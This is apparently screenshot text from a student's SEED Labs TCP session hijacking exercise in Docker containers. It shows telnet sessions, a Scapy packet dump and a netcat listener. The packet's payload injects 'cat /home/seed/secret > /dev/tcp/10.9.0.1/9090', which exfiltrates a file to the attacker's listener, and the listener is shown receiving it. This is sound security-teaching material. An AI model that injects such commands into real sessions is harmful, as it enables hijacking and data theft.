 ssh.cloud.google.com/v2/ssh
ssh.cloud.google.co...
Debugging in the... Dropbox – The Dat... My Dashboard - T... » All Bookmarks
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed Feb  7 18:30:02 2024 from 35.235.244.34
lakshmiswaminathan08@seed-ubuntu:~$ sudo su
root@seed-ubuntu:/home/lakshmiswaminathan08# docker ps
CONTAINER ID   IMAGE                               COMMAND                  CREATED        STATUS             PORTS
NAMES
afe04b0ad188   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
user2-10.9.0.7
20d2e5fca207   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
user1-10.9.0.6
2333d2ee23d9   handsonsecurity/seed-ubuntu:large   "/bin/sh -c /bin/bash"   15 hours ago   Up About an hour
seed-attacker
666f8cca2f0a   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
victim-10.9.0.5
root@seed-ubuntu:/home/lakshmiswaminathan08# docker exec -it 6 bash
root@666f8cca2f0a:/# cat /home/seed/secret
This is top secret
root@666f8cca2f0a:/#
ssh.cloud.google.com/v2/ssh
ssh.cloud.google...
Debugging in the... Dropbox – The Dat... My Dashboard - T... » All Bookmarks
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
CONTAINER ID   IMAGE                               COMMAND                  CREATED        STATUS             PORTS
NAMES
afe04b0ad188   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
user2-10.9.0.7
20d2e5fca207   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
user1-10.9.0.6
2333d2ee23d9   handsonsecurity/seed-ubuntu:large   "/bin/sh -c /bin/bash"   15 hours ago   Up About an hour
seed-attacker
666f8cca2f0a   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
victim-10.9.0.5
root@seed-ubuntu:/home/lakshmiswaminathan08# docker exec -it 20 bash
root@20d2e5fca207:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
666f8cca2f0a login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-1049-gcp x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Feb  7 18:25:34 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@666f8cca2f0a:~$
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com...
Debugging in the... Dropbox – The Dat... My Dashboard - T... » All Bookmarks
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
ihl       = None
tos       = 0x0
len       = None
id        = 1
flags     =
frag      = 0
ttl       = 64
proto     = tcp
chksum    = None
src       = 10.9.0.6
dst       = 10.9.0.5
\options   \
###[ TCP ]###
sport     = 43366
dport     = telnet
seq       = 848942488
ack       = 2223296382
dataofs   = None
reserved  = 0
flags     = A
window    = 8192
chksum    = None
urgptr    = 0
options   = []
###[ Raw ]###
load      = '\n cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n'
root@seed-ubuntu:/volumes#
ssh.cloud.google.com/v2/ssh
ssh.cloud.google...
Debugging in the... Dropbox – The Dat... My Dashboard - T... » All Bookmarks
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
root@seed-ubuntu:/home/lakshmiswaminathan08# docker ps
\CONTAINER ID   IMAGE                               COMMAND                  CREATED        STATUS             PORTS
NAMES
afe04b0ad188   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
user2-10.9.0.7
20d2e5fca207   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
user1-10.9.0.6
2333d2ee23d9   handsonsecurity/seed-ubuntu:large   "/bin/sh -c /bin/bash"   15 hours ago   Up About an hour
seed-attacker
666f8cca2f0a   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   15 hours ago   Up About an hour
victim-10.9.0.5
root@seed-ubuntu:/home/lakshmiswaminathan08# docker exec -it 23 bash
root@seed-ubuntu:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35390
This is top secret
root@seed-ubuntu:/#